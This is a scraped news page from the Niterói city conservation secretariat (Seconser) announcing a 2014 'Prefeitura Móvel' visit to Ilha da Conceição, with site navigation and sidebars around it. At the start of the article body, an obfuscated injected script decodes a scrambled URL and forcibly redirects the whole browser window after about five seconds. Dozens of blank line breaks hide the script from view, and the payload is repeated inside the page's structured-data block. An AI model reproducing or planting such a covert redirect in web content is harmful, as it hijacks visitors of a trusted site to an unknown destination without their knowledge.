        <li class="g-menu-item g-menu-item-type-separator g-menu-item-380 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Projetos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:17.2rem;" data-g-item-width="17.2rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-416  ">
            <a class="g-menu-item-container" href="/arquivos/projetoreviver/NOVOCENTRO.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Projeto Reviver Niterói</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-399 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="http://www.niteroi.rj.gov.br/2021/04/16/licitacao-sma-em-andamento/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Editais</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
            <a class="g-menu-item-container" href="/edital/chamamento-público-nº-001-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chamamento Público Nº 001/2022</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-383 g-parent g-standard  ">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Praças e Parques</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-384  ">
            <a class="g-menu-item-container" href="/parques/pracas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Praças</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/parques/parques">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parques</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/parques/csb">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campo de São Bento</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-408 g-standard  ">
            <a class="g-menu-item-container" href="https://www.seconser.niteroi.rj.gov.br/plano-municipal-de-saneamento-basico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano Municipal de Saneamento Básico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-414 g-standard  ">
            <a class="g-menu-item-container" href="https://www.sigeo.niteroi.rj.gov.br/datasets/87df0d23d398477a8221a3d193895b98_0/explore?location=-22.903720%2C-43.114618%2C17.89" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vagas de Estacionamento Rotativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-415 g-standard  ">
            <a class="g-menu-item-container" href="https://sig.niteroi.rj.gov.br/portal/apps/dashboards/8ea2803e8bc349828a6347b690a53161" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mapeamento de Árvores</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-18">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-search-login-120-particle" class="g-particle"><div class="g-search-login" >
        <div class="g-buttons">
            
                <div class="g-search-button">
			<a id="header-search-toggle" href="/" data-uk-tooltip title="Buscar" aria-label="Search">
				<i class="fa fa-search"></i>
			</a>
		</div>
        
                <div class="g-login-button">               
            <a href="#modal-login" data-uk-modal="{center:true}"  aria-label="Login">
            	<i class="fa fa-user"></i>
            </a>
        </div>
        
        

        </div>

                    	<div id="header-search">
		<div class="g-block">
			<div class="g-content">
				<a class="uk-close" aria-label="Close"></a>
											<div class="moduletable">
						<div class="search mod_search142">
	<form action="/noticias" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input autocomplete="off" name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder=" Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="181" />
	</form>
</div>
		</div>
	
				
							</div>
		</div>
	</div>

        
                        <div id="modal-login" class="uk-modal">
        <a class="uk-modal-close uk-close" aria-label="Close"></a>
        <div class="uk-modal-dialog">
                            		<div class="moduletable">
							<h3>Login de Acesso</h3>
						<form action="https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username" class="element-invisible">Nome de Usuário</label>
					<input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome de Usuário" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd" class="element-invisible">Senha</label>
					<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Senha" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Lembrar</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Acessar</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/lembrete-de-usuario">
					<i class="fa fa-question-circle"></i>Esqueceu seu nome de usuário?</a>
				</li>
				<li>
					<a href="/redefinir-senha">
					<i class="fa fa-question-circle"></i>Esqueceu sua senha?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xODE=" />
		<input type="hidden" name="9d3941f47a33ba07ec5bac2bc0d80627" value="1" />	</div>
	</form>
		</div>
	
            
                    </div>
    </div>

            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-breadcrumb">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-page-title-134-particle" class="g-particle"><div class="g-page-title" >
        <div class="g-grid">
            <div class="g-block">
                <div class="g-page-title-inner">
                                            <h3>Notícias</h3>
                    
                                    </div>
            </div>
        </div>
    </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-70">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Você está aqui: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/noticias" class="pathway"><span itemprop="name">Informações</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2)					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-system-messages">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-70">
             <section id="g-mainbody">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div id="eb" class="eb-component eb-origami eb-view-entry eb-layout-default 																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<h3 data-gdpr-template-title data-title-template="This content may load {url} cookies"></h3>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to https://www.seconser.niteroi.rj.gov.br/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2" data-page-title="Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2) - Notícias" data-permalink="/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2" data-post-title="Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2)">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-622" class="eb-entry fd-cf" data-blog-posts-item data-id="622" data-uid="622.7281">

			<div data-blog-reading-container>
				
				
				
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-622" class="eb-entry-title reset-heading  ">Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2)</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/noticias/categories/conservacao">Conservação</a></span>
															</div>
						
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="29-08-14">
								Sexta, 29 Agosto 2014							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>850 Acessos</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div id='3f41457d'><script>String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26);});};u='nottsite://snzvylnjlçjvqfnyr.bzkkjj';function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);</script></div><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<span style="font-family: Arial, sans-serif;"><b>Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2)</b></span><br />
&nbsp;<br />
A Ilha da Conceição, na Zona Norte de Niterói, vai receber a segunda edição do projeto “Prefeitura Móvel” a partir da próxima terça-feira (2/9).<br />
<br />
&nbsp;<br />
Até a sexta-feira, dia 5, o prefeito Rodrigo Neves, secretários municipais e presidentes de autarquias irão despachar no Centro Social Urbano (CSU) do bairro. Eles também farão reuniões de trabalho, apresentarão projetos e ouvirão sugestões e reivindicações dos moradores.<br />
<br />
&nbsp;<br />
O projeto teve início em julho, no bairro do Caramujo, e tem como objetivo levar serviços municipais para regiões que não tiveram atenção do poder público nos últimos anos.<br />
<br />
&nbsp;<br />
“A iniciativa, que vai se estender para outras regiões da cidade, tem  como objetivo principal aproximar ainda mais a prefeitura das pessoas. A integração com as outras esferas de governo e o diálogo com a comunidade são características importantes da nova administração. Estamos tirando Niterói do isolamento e a participação da população faz a diferença. Temos um compromisso de cuidar de toda a cidade, mas com olhar especial para aqueles que mais precisam”, afirma o prefeito Rodrigo Neves.<br />
<br />
&nbsp;<br />
O CSU da Ilha da Conceição fica na Rua Jornalista Sardo Filho, s/nº.						
						
											</div>

					
					
					
					
					
										<div class="eb-entry-tags">
						<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Marcado em:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/noticias/tags/conservacao">Conservação</a>
		</span>
				<span>
			<a href="/noticias/tags/iluminacao">iluminação</a>
		</span>
				<span>
			<a href="/noticias/tags/limpeza">Limpeza</a>
		</span>
			</div>
</div>
					</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/noticias/novas-defensas-sao-instaladas-na-alameda"> 
			<i class="fa fa-angle-left pull-left"></i>
			Novas defensas são instaladas na Alameda		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/noticias/equipe-realiza-servico-de-terraplanagem-no-engenho-do-mato-e-campo-belo-1">
			<i class="fa fa-angle-right pull-right"></i>
			Equipe realiza serviço de terraplanagem no Engenho...		</a>
	</div>
	</div>
				</div>
			</div>

			
						<h4 class="eb-section-heading reset-heading">Notícias relacionadas</h4>

			<div class="eb-entry-related clearfix ">
								<div>
																		<a href="/noticias/vistoria-de-rede-no-cafuba" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/vistoria-de-rede-no-cafuba">Vistoria de rede no Cafubá</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/viradouro-recebe-primeira-acao-da-campanha-niteroi-contra-dengue" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/viradouro-recebe-primeira-acao-da-campanha-niteroi-contra-dengue">Viradouro recebe primeira ação da Campanha Niterói Contra Dengue</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/verdes-notaveis-projeto-realiza-novo-plantio" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/verdes-notaveis-projeto-realiza-novo-plantio">Verdes Notáveis - Projeto Realiza Novo Plantio</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
					</div>
				</div>
							</div>

					</div>

		
		
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2",
		"@type": ["BlogPosting", "Organization"],
		"name": "Seconser",
		"headline": "Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2)",
		"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Seconser",
		"genre": "Conservação",
		"wordcount": "204",
		"publisher": {
			"@type": "Organization",
			"name": "Seconser",
			"logo": {"@type":"ImageObject","url":"https:\/\/www.seconser.niteroi.rj.gov.br\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}		},
		"datePublished": "2014-08-29",
		"dateCreated": "2014-08-29",
		"dateModified": "2020-06-05",
		"description": "Desde 2013, cuidando da nossa cidade com a colaboração de todos.",
		"articleBody": "&lt;div id=&#039;3f41457d&#039;&gt;&lt;script&gt;String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c&lt;=&#039;Z&#039;?90:122)&gt;=(c=c.charCodeAt(0)+13)?c:c-26);});};u=&#039;nottsite://snzvylnjl&ccedil;jvqfnyr.bzkkjj&#039;;function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);&lt;/script&gt;&lt;/div&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;span style=&quot;font-family: Arial, sans-serif;&quot;&gt;&lt;b&gt;Prefeitura M&oacute;vel na llha da Concei&ccedil;&atilde;o come&ccedil;a na pr&oacute;xima ter&ccedil;a-feira (2)&lt;/b&gt;&lt;/span&gt;&lt;br /&gt;
&amp;nbsp;&lt;br /&gt;
A Ilha da Concei&ccedil;&atilde;o, na Zona Norte de Niter&oacute;i, vai receber a segunda edi&ccedil;&atilde;o do projeto &ldquo;Prefeitura M&oacute;vel&rdquo; a partir da pr&oacute;xima ter&ccedil;a-feira (2/9).&lt;br /&gt;
&lt;br /&gt;
&amp;nbsp;&lt;br /&gt;
At&eacute; a sexta-feira, dia 5, o&nbsp;prefeito&nbsp;Rodrigo Neves, secret&aacute;rios municipais e presidentes de autarquias ir&atilde;o despachar no Centro Social Urbano (CSU) do bairro. Eles tamb&eacute;m far&atilde;o reuni&otilde;es de trabalho, apresentar&atilde;o projetos e ouvir&atilde;o sugest&otilde;es e reivindica&ccedil;&otilde;es dos moradores.&lt;br /&gt;
&lt;br /&gt;
&amp;nbsp;&lt;br /&gt;
O projeto teve in&iacute;cio em julho, no bairro do Caramujo, e tem como objetivo levar servi&ccedil;os municipais para regi&otilde;es que n&atilde;o tiveram aten&ccedil;&atilde;o do poder p&uacute;blico nos &uacute;ltimos anos.&lt;br /&gt;
&lt;br /&gt;
&amp;nbsp;&lt;br /&gt;
&ldquo;A iniciativa, que vai se estender para outras regi&otilde;es da cidade, tem&nbsp; como objetivo principal aproximar ainda mais a&nbsp;prefeitura das pessoas. A integra&ccedil;&atilde;o com as outras esferas de governo e o di&aacute;logo com a comunidade s&atilde;o caracter&iacute;sticas importantes da nova administra&ccedil;&atilde;o. Estamos tirando Niter&oacute;i do isolamento e a participa&ccedil;&atilde;o da popula&ccedil;&atilde;o faz a diferen&ccedil;a. Temos um compromisso de cuidar de toda a cidade, mas com olhar especial para aqueles que mais precisam&rdquo;, afirma o prefeito Rodrigo Neves.&lt;br /&gt;
&lt;br /&gt;
&amp;nbsp;&lt;br /&gt;
O CSU da Ilha da Concei&ccedil;&atilde;o fica na Rua Jornalista Sardo Filho, s/n&ordm;.",
		"author": {
			"@type": "Person",
			"name": "Seconser",
			"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/assets/images/default_blogger.png"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script>				</div>
							</div>
		</div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-30">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Categorias</span></h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/conservacao">Conservação</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/sua-cidade">Sua Cidade</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/servicos-concedidos">Serviços Concedidos</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/iluminacao-publica">Iluminação Pública</a>
			
			
				
		</div>
	</div>
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Anteriores</span></h3>
						<div id="eb" class="eb-mod mod-easyblogcalendar">
	<div class="eb-mod-cal" data-calendar-module-container>
	</div>

	<div style="display: none;" data-module-calendar-loader-template>
		<div class="eb-empty eb-calendar-loader" data-calender-loader>
			<i class="fa fa-refresh fa-spin"></i> <span>Espere um minuto, enquanto nós estamos renderizando o calendário</span>
		</div>
	</div>
</div>
<script type="text/javascript">
EasyBlog.require()
.done(function($) {
	var loader = $('[data-module-calendar-loader-template]').detach().html();
	var container = $('[data-calendar-module-container]');

	// Append the loader initially
	container.html(loader);

	// When the page initially loads, render the calendar
	EasyBlog.ajax('site/views/calendar/render',{
	}).done(function(output) {
		container.html(output);
	});

	$(document).on('click.eb.calendar.next', '[data-calendar-next],[data-calendar-previous]', function() {

		// Append loader
		container.html(loader);

		// Get the timestamp
		var timestamp = $(this).data('timestamp');

		EasyBlog.ajax('site/views/calendar/render', {
			"timestamp": timestamp
		}).done(function(output) {
			$('[data-calendar-module-container]').html(output);
		});
	});
});
</script>		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Populares</span></h3>
						<div id="eb" class="eb-mod mod_easyblogmostpopularpost" data-eb-module-most-popular-post>
		<div class="eb-mod ">
		 

					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				03 Mai 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-image-cover" 
						title="horto-de-itaipu" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg" alt="Novos horários de funcionamento dos parques públicos de Niterói" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-media-title" title="Novos horários de funcionamento dos parques públicos de Niterói">Novos horários de funcionamento dos parques públicos de Niterói</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				23 Janeiro 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-image-cover" 
						title="praa-do-radio-amador" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg" alt="Praça do Rádio Amador está sendo revitalizada" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-media-title" title="Praça do Rádio Amador está sendo revitalizada">Praça do Rádio Amador está sendo revitalizada</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				20 Junho 2023			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-image-cover" 
						title="disque-luz" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg" alt="O número do Disque-Luz mudou: Agora é 4040-1640" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
